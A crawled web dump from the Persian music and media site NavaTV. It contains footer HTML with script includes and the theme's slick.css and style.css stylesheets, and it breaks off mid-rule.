                                <li id="menu-item-177190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177190"><a href="https://navatv.com/about-us">درباره نوا</a></li>
<li id="menu-item-177189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177189"><a href="https://navatv.com/contact">تماس با ما</a></li>
                            </ul>
                                    <ul class="social-list footer-social flex-row-reverse justify-content-center">
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="twitter"><i
                                class="fab fa-twitter"></i></a></li>
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="linkedin"><i
                                class="fab fa-linkedin-in"></i></a></li>
                            <li class="social-item"><a href="#" target="_blank" rel="nofollow noopener"
                                           title="instagram"><i
                                class="fab fa-instagram"></i></a></li>
                    </ul>
                                </div>
                    </div>
                </div>
                <div class="col-12 col-md-3">
<!--                    <img src="--><!--/assets/images/sample/image-square.jpg"-->
<!--                         class="footer-certificate">-->
                </div>
            </div>
        </div>
    </div>
    <div class="below-footer">
        <div class="container d-flex flex-column flex-md-row justify-content-center justify-content-md-between">
            <span class="mb-3 mb-md-0">کلیه حقوق مادی و معنوی این وب‌سایت برای رسانه نوا محفوظ است.</span>
            <span><i class="fal fa-copyright"></i> کپی رایت ۱۴۰۴</span>
        </div>
    </div>
</footer>
<script id='superpwa-register-sw-js-extra'>
var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
</script>
<script src='https://navatv.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script src='https://navatv.com/wp-includes/js/comment-reply.min.js?ver=11ee2c2f37fddfe8c07fc59f0be8febf' id='comment-reply-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/popper.min.js?ver=1.14.6' id='popper-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/bootstrap.min.js?ver=4.2.1' id='bootstrap-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/flickity.min.js?ver=2.2.1' id='flickity-js'></script>
<script src='https://code.jquery.com/ui/1.12.1/jquery-ui.min.js?ver=11ee2c2f37fddfe8c07fc59f0be8febf' id='jquery-ui-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/hls.min.js?ver=11ee2c2f37fddfe8c07fc59f0be8febf' id='hls-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/wavesurfer.js?ver=4.6.0' id='wavesurfer-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/single-music.js?ver=1.18' id='single-music-js'></script>
<script src='https://navatv.com/wp-content/themes/navatv/assets/js/script.js?ver=1.18' id='navatv-script-js'></script>
<script src='https://navatv.com/wp-includes/js/wp-embed.min.js?ver=11ee2c2f37fddfe8c07fc59f0be8febf' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
    <!-- start Simple Custom CSS and JS -->
<script>
    var sabaVisionWebsiteID = "e566948d-a946-4bf7-8ab1-2c9bda802268"; var sabaVisionWebsitePage = "ALL"
</script>
<link rel="stylesheet" href="https://plus.sabavision.com/dox/dox.min.css">
<script src="https://plus.sabavision.com/dox/dox.min.js"></script><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://navatv.com/wp-content/themes/navatv/assets/css/slick.css?ver=1.8.1
body_size: 1318
content:
/* Slider */
.slick-slider {
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    display: table;

    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;

    height: 100%;
    min-height: 1px;
}

.slick-slide.slick-active {
    display: block;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;

    height: auto;

    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.ntv-slick-item a {
    display: block;
}

/* NavaTV Customized Style */
.ntv-slick {
    border-radius: 5px;
    overflow: hidden;
}

.ntv-slick .slick-list:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 100%;
    background: rgba(255, 255, 255, .1);
    z-index: 2;
}

.ntv-slick-item,
.ntv-slick-item a {
    display: block;
}

.ntv-slick-item figure {
    position: relative;
    padding-top: 100%;
    width: 100%;
    height: 0;
    margin: 0;
}

.ntv-slick-item figure > a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.ntv-slick-item figure a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ntv-slick-item__overlay {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    flex-direction: column;
    justify-content: flex-end;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    padding: 25px 30px 25px 70px;
    overflow: hidden;
    color: #fff;
    pointer-events: none;
    z-index: 1;
}

.ntv-slick-item__overlay a {
    pointer-events: all;
}

.ntv-slick-item__overlay .title {
    line-height: 1.35;
    font-weight: bold;
}

.ntv-slick-item__overlay .subtitle {
    font-size: .9em;
    color: #f5f5f5;
}

.ntv-slick-item__overlay .subtitle p {
    margin: 0;
}

.ntv-slick-item__overlay .icon {
    position: absolute;
    top: 15px;
    left: 60px;
}

.ntv-slick .slick-dots {
    display: flex !important;
    display: -ms-flex !important;
    display: -webkit-flex !important;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: auto;
    position: absolute;
    left: 0;
    bottom: 25px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.ntv-slick .slick-dots li {
    width: 10px;
    height: 10px;
    line-height: 0;
    margin-bottom: 8px;
}

.ntv-slick .slick-dots li:last-child {
    margin-bottom: 0;
}

.ntv-slick .slick-dots li.slick-active {
    height: 30px;
}

.ntv-slick .slick-dots li.slick-active button {
    background: #fff;
    height: 30px;
}

.ntv-slick .slick-dots button {
    background: rgba(255, 255, 255, .35);
    border: 0;
    text-indent: -9999px;
    font-size: 0;
    width: 10px;
    height: 10px;
    line-height: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    border-radius: 5px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    outline: none !important;
}

.ntv-slick .slick-dots button:hover {
    background: #fafafa;
}

.ntv-slick .slick-arrow {
    position: absolute;
    background: transparent;
    border: none;
    color: #eee;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    z-index: 2;
    font-size: 1.25em;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.ntv-slick .slick-arrow:hover {
    color: #fff;
    cursor: pointer;
}

.ntv-slick .slick-arrow.slick-next {
    left: 0;
    top: 5px;
}

.ntv-slick .slick-arrow.slick-prev {
    left: 0;
    top: 45px;
}

.ntv-slick.ntv-concerts-slick .slick-list:after {
    left: unset;
    right: 0;
}

.ntv-slick.ntv-concerts-slick .slick-dots {
    left: unset;
    right: 0;
}

.ntv-concerts-slick .slick-arrow {
    display: none !important;
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay {
    padding: 30px 70px 30px 30px;
    align-items: flex-end;
    text-shadow: 2px 4px 10px rgba(0,0,0, .35);
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay .timer {
    position: absolute;
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    top: 30px;
    left: 30px;
    background: #fff;
    color: #212121;
    padding: 5px 20px;
    border-radius: 50rem;
    line-height: 1;
    white-space: nowrap;
    text-shadow: none;
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay .timer i {
    font-size: 28px;
    height: 28px;
    margin-right: 5px;
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay .timer > div {
    text-align: center;
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay .timer > div div:first-child {
    font-weight: 900;
    letter-spacing: 1px;
    font-size: 1.15em;
    -webkit-text-stroke-width: .5px;
    margin-bottom: 2px;
    -webkit-text-stroke-color: #212121;
}

.ntv-slick.ntv-concerts-slick .ntv-slick-item__overlay .timer > div div:last-child {
    font-size: .75em;
    font-weight: 500;
}

.ntv-concerts-slick .ntv-slick-item__overlay time {
    font-size: 1.15em;
}

.ntv-concerts-slick .ntv-slick-item__overlay time span {
    display: block;
    text-align: center;
}

.ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(1) {
    font-size: 3em;
    font-weight: bold;
    line-height: 1;
}

.ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(2) {
    font-size: .85em;
}

.ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(3) {
    font-size: 1.35em;
    font-weight: bold;
    line-height: 1.65;
}

.ntv-concerts-slick .ntv-slick-item__overlay .title {
    font-size: 2.75em;
    margin-bottom: 10px;
}

.ntv-concerts-slick .ntv-slick-item__overlay .subtitle {
    font-size: 1.5em;
    margin-bottom: 15px;
}

.ntv-concerts-slick .ntv-slick-item__overlay .btn {
    background: #fff;
    text-shadow: none;
    font-size: .95em;
    font-weight: 500;
    color: #a71616;
    padding: .175rem 1.5rem;
    transition: all .2s;
    -webkit-transition: all .3s;
}

.ntv-concerts-slick .ntv-slick-item__overlay .btn:hover {
    box-shadow: 0 .25rem .75rem .25rem rgba(0,0,0,.15);
}

@media (max-width: 767px) {
    .ntv-slick-item__overlay {
        font-size: .85em;
    }

    .ntv-slick-item__overlay .title {
        font-size: 1.5em;
        line-height: 1.25;
        max-height: 5em;
        overflow: hidden;
    }
}

--- FILE ---
content_type: text/css
request_url: https://navatv.com/wp-content/themes/navatv/assets/css/style.css?ver=1.18
body_size: 8319
content:
@font-face {
    font-family: Samim;
    src: url('../fonts/samim/Samim-FD.eot');
    src: url('../fonts/samim/Samim-FD.eot?#iefix') format('embedded-opentype'), url('../fonts/samim/Samim-FD.woff2') format('woff2'), url('../fonts/samim/Samim-FD.woff') format('woff'), url('../fonts/samim/Samim-FD.ttf') format('truetype');
    font-weight: normal;
}

@font-face {
    font-family: Samim;
    src: url('../fonts/samim/Samim-Bold-FD.eot');
    src: url('../fonts/samim/Samim-Bold-FD.eot?#iefix') format('embedded-opentype'), url('../fonts/samim/Samim-Bold-FD.woff2') format('woff2'), url('../fonts/samim/Samim-Bold-FD.woff') format('woff'), url('../fonts/samim/Samim-Bold-FD.ttf') format('truetype');
    font-weight: bold;
}

@font-face {
    font-family: Samim;
    src: url('../fonts/samim/Samim-Medium-FD.eot');
    src: url('../fonts/samim/Samim-Medium-FD.eot?#iefix') format('embedded-opentype'), url('../fonts/samim/Samim-Medium-FD.woff2') format('woff2'), url('../fonts/samim/Samim-Medium-FD.woff') format('woff'), url('../fonts/samim/Samim-Medium-FD.ttf') format('truetype');
    font-weight: 500;
}

body {
    font-family: 'Samim', arial, tahoma;
    font-weight: normal;
}

.btn:focus, .btn:active {
    box-shadow: none !important;
}

.modal {
    text-align: center;
}

.screen-reader-text {
    display: none;
}

@media screen and (min-width: 768px) {
    .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
}

.modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
}

.breadcrumb {
    background: transparent;
    vertical-align: middle;
    align-items: center;
    font-size: .85em;
    padding: 20px 0;
    margin-bottom: 5px;
    color: #9e9e9e;
}

.breadcrumb a {
    color: #9e9e9e;
    transition: color .3s;
}

.breadcrumb a:hover {
    color: #d71634;
}

.breadcrumb i {
    font-size: .8em;
    margin: 0 10px;
}

.hexagon-bg {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 43px;
    height: 48px;
    background-color: #d71634;
    text-align: center;
    font-size: 18px;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.hexagon-bg.hexagon-bg-lg {
    font-size: 36px;
    width: 86px;
    height: 95px;
}

.hexagon-img {
    background: #d71634;
    padding: 3px;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.hexagon-img img {
    width: 43px;
    height: 48px;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.hexagon-border {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    font-size: 24px;
    width: 43px;
    height: 48px;
    background: #fff;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-mask-clip: border;
}

.hexagon-border:before {
    position: absolute;
    content: "";
    width: 39px;
    height: 44px;
    top: 2px;
    left: 2px;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    z-index: -1;
}

header .upper-header .row {
    height: 50px;
    font-size: .85em;
}

header .upper-header .upper-menu a {
    color: #212121;
    margin-left: 20px;
}

header .upper-header .upper-menu a:hover {
    color: #000;
}

header .upper-header .upper-menu li:last-child a {
    margin-left: 0;
}

header .upper-header .btn {
    line-height: 1;
    padding: .25rem 1.25rem;
    font-size: 1em;
}

header .upper-header .btn.btn-transparent {
    padding: .25rem .75rem;
}

header .upper-header .btn i {
    vertical-align: middle;
}

header .upper-header .social-icons a {
    color: #212121;
    margin-right: 12px;
}

header .upper-header .social-icons a:hover {
    color: #000;
}

header .upper-header .social-icons li:fisrt-child a {
    margin-right: 0;
}

header .upper-header .social-icons i {
    font-size: 1.15em;
    vertical-align: middle;
}

header .header {
    background: linear-gradient(to left, #c0142e, #ce181e);
}

header .header .row {
    height: 85px;
}

header .header .site-logo {
    margin-left: 15px;
}

header a {
    color: #fff;
}

header a:hover {
    color: #f5f5f5;
}

header .primary-menu li a {
    margin-left: 45px;
}

header .primary-menu li:last-child a {
    margin-left: 0;
}

header .header .nav-icons a {
    font-size: 1.25rem;
    margin-right: 12px;
}

header .header .nav-icons a i {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}

header .header .nav-icons a:last-child {
    font-size: 1.5em;
}

.search-container {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: calc(-100% - 60px);
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, .99);
    z-index: 99;
    transition: top .4s;
}

.search-container.expanded {
    top: 0;
}

.search-container .toggle-search-btn {
    display: block;
    position: absolute;
    top: 15px;
    right: 30px;
    opacity: 0;
    transition: all .4s ease-out .2s;
}

.search-container.expanded .toggle-search-btn {
    top: 30px;
    opacity: 1;
}

.search-container .toggle-search-btn i {
    display: inline-block;
    width: 42px;
    height: 42px;
}

.search-container .toggle-search-btn i:before, .search-container .toggle-search-btn i:after {
    position: absolute;
    left: 19px;
    top: 0;
    content: ' ';
    height: 42px;
    width: 3px;
    border-radius: 5px;
    background-color: #9e9e9e;
    transition: all .3s;
}

.search-container .toggle-search-btn i:before {
    transform: rotate(45deg)
}

.search-container .toggle-search-btn i:after {
    transform: rotate(-45deg)
}

.search-container .toggle-search-btn:hover i:before, .search-container .toggle-search-btn:hover i:after {
    background: #424242;
}

.site-header_search {
    position: relative;
    width: 768px;
    max-width: 100%;
    padding: 0 15px;
    margin-top: -30px;
    opacity: 0;
    transition: all .4s ease-out .4s;
}

.search-container.expanded .site-header_search {
    margin-top: 0;
    opacity: 1;
}

.site-header_search input {
    width: 100%;
    line-height: 80px;
    font-size: 48px;
    padding: 0;
    border: none !important;
    border-bottom: 2px solid #9e9e9e !important;
    border-radius: 0;
    color: #424242;
    background: transparent;
    outline: none !important;
    transition: all .3s;
}

.site-header_search input:focus {
    border-bottom: 2px solid #424242 !important;
}

.site-header_search button {
    position: absolute;
    left: 15px;
    height: 82px;
    line-height: 82px;
    font-size: 42px;
    background: transparent;
    color: #757575;
    border: none;
    transition: all .3s;
}

.site-header_search button:hover {
    color: #424242;
    cursor: pointer;
}

figure.has-overlay > a:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: background .2s;
    transition: background .2s;
}

figure.has-overlay.dark-overlay > a:before {
    background: rgba(0, 0, 0, .45);
}

figure.has-overlay.dark-overlay.square-ratio > a:before {
    background: transparent;
}

figure.has-overlay.dark-overlay > a:hover:before {
    background: rgba(167, 22, 22, .75);
}

figure.has-overlay.shadow-overlay > a:before {
    background: radial-gradient(circle at bottom center, rgba(0, 0, 0, .9) 5%, rgba(0, 0, 0, .85) 15%, transparent);
}

figure.has-overlay.gradient-overlay > a:before {
    height: 120%;
    top: 0;
    background: radial-gradient(circle at center left, #d71634 5%, transparent);
}

.home section {
    padding-top: 50px;
    padding-bottom: 50px;
}

.home section.featured {
    padding-top: 35px;
}

.archive section.navatv {
    background: url("../images/ntv-bg.jpg") no-repeat center center/cover fixed;
}

.sec-title {
    font-size: 1.5em;
    font-weight: bold;
    line-height: 1.5;
    color: #212121;
}

.sec-dark {
    background-color: #101010;
}

.sec-red .sec-title, .sec-dark .sec-title {
    color: #fff;
}

.sec-title::before {
    content: "";
    display: inline-block;
    width: 6px;
    height: 25px;
    vertical-align: middle;
    background: #d71634;
    margin-left: 10px;
}

.sec-red .sec-title::before {
    background: #fff;
}

.single-wrap .sec-title {
    font-size: 1.25em;
}

.single-wrap .sec-title::before {
    height: 20px;
    width: 5px;
}

.sec-subtitle {
    font-size: .95em;
    font-weight: 400;
    line-height: 1;
    min-height: 15px;
    color: #a3a3a3;
}

.sec-more {
    color: #424242;
    font-size: .95em;
    font-weight: 500;
    white-space: nowrap;
}

.sec-more:hover {
    color: #000;
}

.sec-more i {
    display: inline-block;
    font-size: .85em;
    height: 10px;
    transition: .3s padding;
}

.sec-more:hover i {
    padding-right: 5px;
}

.sec-dark .sec-subtitle {
    color: #f5f5f5;
}

.sec-dark .sec-more {
    color: #f5f5f5;
}

.sec-dark .sec-more:hover {
    color: #ffff;
}

.ntv-card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .075), 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
    border-radius: 5px;
    overflow: hidden;
}

.ntv-card__image {
    margin-bottom: 10px;
}

.ntv-card__image.card-scale--hover-effect {
    transition: all .3s;
}

.ntv-card__image.card-scale--hover-effect:hover {
    transform: scale(1.05);
}

.ntv-card__image.card-scale--hover-effect:hover a {
    color: #d71634;
}

.ntv-card__image figure {
    position: relative;
    padding-top: 60%;
    height: 0;
    margin-bottom: 0;
    border-radius: 5px;
    overflow: hidden;
}

.ntv-card__image figure.square-ratio {
    padding-top: 100%;
    margin-bottom: 8px;
}

.ntv-card__image figure > a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.ntv-card__image figure > a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ntv-card__image__overlay {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    flex-direction: column;
    justify-content: flex-end;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    color: #fff;
    pointer-events: none;
    z-index: 2;
}

.square-ratio .ntv-card__image__overlay {
    opacity: 0;
}

.square-ratio:hover .ntv-card__image__overlay {
    opacity: 1;
}

.ntv-card__image__overlay .ntv-card__title {
    height: auto;
    max-height: 2.7em;
}

.ntv-card__image__overlay time {
    font-size: .7em;
    font-weight: 600;
    color: #dedede;
}

.ntv-card__image__overlay .icon {
    position: absolute;
    top: 15px;
    left: 15px;
}

.ntv-card__image__overlay i {
    vertical-align: middle;
}

.ntv-card__image__overlay .play-icon {
    position: absolute;
    top: 50%;
    right: 50%;
    transform: translate(50%, -50%);
    margin: 0;
}

.ntv-card__image__overlay a {
    pointer-events: all;
}

.ntv-card__image__overlay .btn-sm {
    font-size: .75em;
    padding: 0.075rem 1rem;
}

.ntv-card__image--lg .ntv-card__image__overlay .btn-sm {
    font-size: .85em;
    padding: 0.15rem 1.25rem;
}

.ntv-card__content {
    padding: 15px;
}

.ntv-card__image .ntv-card__content {
    padding: 0;
}

.ntv-card__title {
    font-size: 1em;
    line-height: 1.35em;
    font-weight: bold;
    height: 2.7em;
    overflow: hidden;
}

.ntv-card__image .square-ratio + .ntv-card__content .ntv-card__title {
    height: 1.35em;
    margin-bottom: 0 !important;
}

.ntv-card__image .square-ratio + .ntv-card__content .ntv-card__title a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ntv-card__image .ntv-card__content .ntv-card__title {
    font-size: 1.25em;
}

.ntv-card__image--lg .ntv-card__title {
    font-size: 1.5em;
    line-height: 1.45;
    margin-bottom: 15px;
}

.ntv-card__title a {
    color: #212121;
}

.ntv-card__title a:hover {
    color: #d71634;
}

.ntv-card__subtitle a {
    font-size: .75em;
    color: #757575;
    font-weight: 500;
}

.ntv-card__subtitle a:hover {
    color: #d71634;
}

.square-ratio .ntv-card__title a, .square-ratio .ntv-card__subtitle a {
    color: #fff;
    pointer-events: none;
}

.ntv-card__meta {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    margin-top: 30px;
    color: #9E9E9E;
    font-size: .75em;
    font-weight: 500;
}

.ntv-card__author {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
}

.ntv-card__author img {
    width: 32px;
    height: 32px;
    border-radius: 50%;
}

.ntv-card__author a {
    color: #9e9e9e;
}

.ntv-card__author a:hover {
    color: #757575;
}

.ntv-card__bullet {
    font-size: 3px;
    line-height: 1;
}

@media (min-width: 992px) {
    section.featured .first-col {
        flex: 0 0 48.5%;
        max-width: 48.5%;
    }

    section.featured .second-col {
        flex: 0 0 26.5%;
        max-width: 26.5%;
    }

    section.featured .third-col {
        flex: 0 0 25%;
        max-width: 25%;
        display: -ms-flex;
        display: -webkit-flex;
        display: flex;
        flex-direction: column;
    }

    section.featured .ntv-card__image {
        margin-bottom: 10px;
    }

    section.featured .ntv-card__image:last-child {
        margin-bottom: 0;
    }

    section.featured .ntv-card__image figure {
        padding-top: calc((182.5% + 20px) / 3 - 10px);
    }
}

.top-ten-header {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    justify-content: space-between;
    height: 75px;;
    padding: 15px;
    background: linear-gradient(to bottom, #c21318, #6b0105);
    border-radius: 5px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .65);
    margin-bottom: 10px;
}

.top-ten-header .title {
    font-size: 1.55em;
    margin: 0;
    font-weight: 900;
    color: #fff;
}

.top-ten-header .icon {
    padding-bottom: 3px;
}

.top-ten-header .icon span {
    display: block;
    text-align: center;
    font-family: sans-serif;
    color: #ffd200;
    font-size: 22px;
    line-height: 1;
}

.top-ten-header .icon span:last-child {
    line-height: .85;
    font-size: 36px;
    font-weight: 700;
    letter-spacing: -3px;
    margin-left: -6px;
}

.top-ten-list {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-direction: column;
    height: 100%;
    list-style: none;
    padding: 0;
    margin: 0;
}

.top-ten-item {
    flex: 1;
    position: relative;
    height: auto;
    margin-bottom: 5px;
    border-radius: 5px;
    overflow: hidden;
}

.top-ten-item:last-child {
    margin-bottom: 0;
}

.top-ten-item figure {
    margin-bottom: 0;
    width: 100%;
    height: 100%;
    background: #212121;
}

.top-ten-item figure a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top-ten-item figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.top-ten-item__overlay {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    padding: 10px;
    width: 100%;
    height: 100%;
    color: #fff;
    pointer-events: none;
    z-index: 1;
}

.top-ten-item__overlay > i {
    margin-left: 15px;
    font-size: 1.15em;
}

.top-ten-item__overlay .text-wrapper {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex: 1;
    width: auto;
    padding-left: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.top-ten-item__overlay .title {
    display: inline-block;
    font-size: 1.35em;
    margin-bottom: 0;
    font-weight: bold;
    margin-left: 15px;
    white-space: nowrap;
}

.top-ten-item__overlay .singer {
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.top-ten-item__overlay .icon {
    width: 26px;
    height: 29px;
    margin-right: auto;
    padding-top: 2px;
    font-weight: bold;
}

.top-ten-item__overlay .icon:before, .top-ten-item__overlay .icon:after {
    border-right-width: 13px;
    border-left-width: 13px;
}

.top-ten-item__overlay .icon:before {
    border-bottom-width: 6px;
}

.top-ten-item__overlay .icon:after {
    border-top-width: 6px;
}

.media--note {
    border-bottom: 1px solid #d7d7d7;
}

.media--note:last-child {
    border-bottom: none;
}

.media--note .media-left {
    display: block;
    position: relative;
    padding: 4px;
}

.media--note .media-left:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 72px;
    height: 72px;
    background: linear-gradient(to bottom, #af1072, #eb742b);
    border-radius: 50%;
    transition: .4s all;
}

.media--note .media-left:hover:before {
    transform: rotate(90deg)
}

.media--note .media-left img {
    width: 64px;
    height: 64px;
    position: relative;
    border: 2px solid #fff;
}

.media--note .media-sub-heading {
    display: block;
    font-size: .75em;
    color: #9e9e9e;
    margin-top: 5px;
    margin-bottom: 5px;
}

.media--note .media-sub-heading:hover {
    color: #757575;
}

.media--note .media-heading {
    font-size: .95em;
    font-weight: bold;
    line-height: 1.35em;
    height: 2.7em;
    overflow: hidden;
}

.media--note .media-heading a {
    color: #212121;
}

.media--note .media-heading a:hover {
    color: #d71634
}

section.concerts {
    background: url("../images/concert-bg.jpg") no-repeat center center/cover fixed;
}

.concerts-list {
    display: -ms-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    list-style: none;
    height: 100%;
}

.concert-item {
    position: relative;
    display: -ms-flex;
    display: -webkit-flex;
    display: flex;
    flex: 1;
    height: 100%;
    margin-bottom: 15px;
    color: #121212;
}

.concert-item:hover {
    cursor: pointer;
}

.concert-item:last-child {
    margin-bottom: 0;
}

.concert-item.active:after {
    content: "\f053";
    position: absolute;
    top: 50%;
    left: -30px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 26px;
    text-align: center;
    margin-top: -15px;
    color: #f5f5f5;
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}

.concert-item__date {
    display: -ms-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #fff;
    width: 20%;
    flex: 0 0 20%;
    border-radius: 0 5px 5px 0;
}

.concert-item__date span {
    display: block;
    text-align: center;
    line-height: 1;
}

.concert-item__date span:nth-child(1) {
    font-size: 3em;
    font-weight: bold;
}

.concert-item__date span:nth-child(2) {
    font-size: .85em;
    font-weight: 500;
    margin-bottom: 10px;
}

.concert-item__date span:nth-child(3) {
    font-size: 1.35em;
    font-weight: bold;
}

.concert-item__rip {
    position: relative;
    width: 30px;
    flex: 0 0 30px;
    margin-top: 10px;
    margin-bottom: 10px;
    background: white;
}

.concert-item__rip:before, .concert-item__rip:after {
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    left: 15px;
    border: 10px solid transparent;
    border-top-color: #fff;
    border-right-color: #fff;
    border-radius: 100%;
    pointer-events: none;
}

.concert-item__rip:before {
    top: -10px;
    -webkit-transform: translate(-50%, -50%) rotate(135deg);
    transform: translate(-50%, -50%) rotate(135deg);
}

.concert-item__rip:after {
    bottom: -10px;
    -webkit-transform: translate(-50%, 50%) rotate(-45deg);
    transform: translate(-50%, 50%) rotate(-45deg);
